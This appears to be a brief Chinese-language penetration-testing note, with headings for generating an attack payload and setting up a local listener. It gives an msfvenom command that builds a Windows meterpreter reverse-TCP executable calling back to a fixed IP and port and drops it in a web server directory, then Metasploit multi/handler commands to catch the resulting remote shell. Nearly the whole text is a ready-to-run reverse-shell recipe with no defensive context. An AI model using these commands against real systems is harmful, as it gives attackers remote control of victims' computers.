 生成攻击载荷
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.196 lport=12345 -f
exe >/var/www/html/s.exe
本地监听
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.196
set lport 12345
exploit